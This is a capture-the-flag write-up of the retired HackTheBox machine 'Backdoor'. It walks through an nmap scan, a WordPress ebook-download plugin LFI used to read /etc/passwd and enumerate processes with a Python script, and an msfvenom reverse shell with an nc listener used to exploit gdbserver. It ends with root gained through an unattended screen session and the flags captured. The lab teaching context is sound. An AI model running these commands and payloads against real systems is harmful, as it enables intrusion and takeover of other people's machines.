HTB: Backdoor
Posted on 25 Apr 2022 in security • 2 min read

This is a writeup about a retired HacktheBox machine: Backdoor publish on November 20, 2021 by hkabubaker17. This box is rated as an easy machine. It implies a wordpress plugin, a LFI, a gdbserver and a screen process.
Foothold
Recon
Let us start as always by a nmap scan. Only three TCP ports are open: 22 (SSH), 80 (HTTP) and 1337 (we don't know what
is running there).
# Nmap 7.92 scan initiated Tue Jan 4 08:45:39 2022 as: nmap -p- -sSV -oN notes.md 10.129.171.210
Nmap scan report for 10.129.171.210
Host is up (0.013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
1337/tcp open waste?
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Jan 4 08:46:11 2022 -- 1 IP address (1 host up) scanned in 31.95 seconds
The HTTP port is a basic WordPress website.
Looking at the installed plugin we found that ebook-download is available:

This WordPress plugin is vulnerable to a LFI that we can exploit to retrieve files on the box.
└─$ curl http://backdoor.htb//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd../../../../../../../../../etc/passwd../../../../../../../../../etc/passwdroot:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
<SNIP>
user:x:1000:1000:user:/home/user:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
mysql:x:113:118:MySQL Server,,,:/nonexistent:/bin/false
<script>window.close()</script>
We want to find which process is running on port 1337. We write a quick python script that get the Max PID and list the process by PID.
import requests
i=0
r = requests.get('http://backdoor.htb//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../proc/sys/kernel/pid_max')
maxpid= int(r.text[132:-31])
print(maxpid)
while i<maxpid:
r = requests.get('http://backdoor.htb//wp-content/plugins/ebook-download/filedownload.php?ebookdownloadurl=../../../../../../../proc/'+str(i)+'/cmdline')
if r.text[102+3*len(str(i)):112+3*len(str(i))]!='<script>wi':
print(r.text[102+3*len(str(i)):-31])
i+=1
We finally discover that the 1337 process is a gdbserver. We also notice a
sceen session running as root.
└─$ python3 l.py
4194304
/sbin/initautoautomatic-ubiquitynoprompt
<SNIP>
/bin/sh-cwhile true;do su user -c "cd /home/user;gdbserver --once 0.0.0.0:1337 /bin/true;"; done
/bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
gdbserver is vulnerable to a RCE.
We generate the reverse shell, start a listener and launch the exploit. Getting
a shell as user allowing use to grab the user flag.
└─$ msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.14.26 LPORT=4444 PrependFork=true -o rev.bin
─$ python3 50539 backdoor.htb:1337 rev.bin
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.26] from (UNKNOWN) [10.129.171.210] 42684
id
uid=1000(user) gid=1000(user) groups=1000(user)
cat user.txt
ee34dbf05622446ad1e9f1d35ac6d43e
Root
We create the .ssh directory and put our public SSH key in the
authorized_keys file in order to be more comfortable.
Remember that screen process we enumerated before?
/bin/sh -c while true;do sleep 1;find /var/run/screen/S-root/ -empty -exec screen -dmS root \;; done
We can verify that the session is still running:
user@Backdoor:~$ screen -ls root/root
There is a suitable screen on:
3694.root (01/05/2022 09:38:33 AM) (Multi, detached)
1 Socket in /run/screen/S-root.
And we attach it getting the root flag:
user@Backdoor:~$ screen -x root/root
root@Backdoor:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Backdoor:~# cat root.txt
dbb5f80464c7d1489b8bba15d280195e
Wrapping up
A quick an easy box, perfect for me as it has been a while since my last box.